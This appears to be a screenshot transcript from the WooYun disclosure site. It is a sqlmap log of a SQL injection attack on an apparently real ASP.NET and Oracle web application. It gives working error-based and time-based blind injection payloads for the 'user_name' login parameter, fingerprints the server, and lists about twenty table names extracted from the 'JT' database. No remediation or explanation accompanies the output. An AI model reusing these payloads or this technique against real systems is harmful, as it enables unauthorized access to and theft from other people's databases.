 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_name (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
    Payload: user_name=123' AND 9700=CTXSYS.DRITHSX.SN(9700,(CHR(113)||CHR(112)|
|CHR(120)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (9700=9700) THEN 1 ELSE 0 END)
 FROM DUAL)||CHR(113)||CHR(113)||CHR(106)||CHR(122)||CHR(113)))-- nrrl&txtuserpw
d=123&cmdfun=%B5%C7%C2%BD
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: user_name=123' AND 3759=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USER
S T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)-- syfd&txtuserpwd=123&cmdfun=%B5%C7
%C2%BD
---
[00:07:39] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP, Microsoft IIS 8.0
back-end DBMS: Oracle
[00:07:39] [INFO] fetching tables for database: 'JT'
[00:07:39] [INFO] the SQL query used returns 351 entries
[00:07:40] [INFO] retrieved: T_HEYUE_GLHT
[00:07:40] [INFO] retrieved: T_HEYUE_QFQD
[00:07:41] [INFO] retrieved: T_HEYUE_QFQD_20131130
[00:07:41] [INFO] retrieved: T_HEYUE_QFQD_20140305
[00:07:42] [INFO] retrieved: T_HEYUE_SGS
[00:07:43] [INFO] retrieved: FZDD_YYX
[00:07:43] [INFO] retrieved: ASSESSMENT_SANWU
[00:07:44] [INFO] retrieved: TM_KEEP_201312
[00:07:44] [INFO] retrieved: JF_ZSHQD
[00:07:45] [INFO] retrieved: CLUSTER_MARKET_ACTIVITY
[00:07:46] [INFO] retrieved: GZQD
[00:07:46] [INFO] retrieved: SRBB_BUMEN_ELIMINATE_MAINTAIN
[00:07:47] [INFO] retrieved: PU_NAMES
[00:07:47] [INFO] retrieved: SRBB_201410
[00:07:48] [INFO] retrieved: MAINTAIN_USER
[00:07:49] [INFO] retrieved: MAINTAIN_USER_4G
[00:07:49] [INFO] retrieved: T_HEYUE_20150818
[00:07:50] [INFO] retrieved: F_M_SUBSIDY
[00:07:50] [INFO] retrieved: JF_DLK_2014
[00:07:51] [INFO] retrieved: LINQING_QF
www.wooyun.org